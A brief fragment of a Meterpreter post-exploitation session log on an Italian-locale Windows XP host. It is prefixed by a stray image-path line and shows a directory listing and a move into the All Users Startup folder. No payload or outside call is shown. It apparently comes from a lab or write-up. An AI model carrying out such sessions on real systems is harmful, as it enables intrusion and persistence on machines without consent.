 100666/rw-rw-rw-  758   fil   2024-04-08 17:28:53 -0400  Windows Movie Maker.lnk
100666/rw-rw-rw-  150   fil   2024-04-08 17:28:53 -0400  desktop.ini
meterpreter > cd Esecuzione\ automatica\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica